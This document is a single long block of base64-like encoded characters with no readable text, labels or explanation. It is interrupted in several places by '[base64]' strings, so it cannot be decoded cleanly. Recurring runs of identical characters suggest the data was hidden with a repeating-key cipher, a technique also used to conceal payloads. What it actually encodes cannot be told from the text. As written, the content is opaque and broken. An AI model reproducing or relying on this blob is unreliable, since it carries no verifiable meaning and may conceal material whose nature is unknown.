frjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53S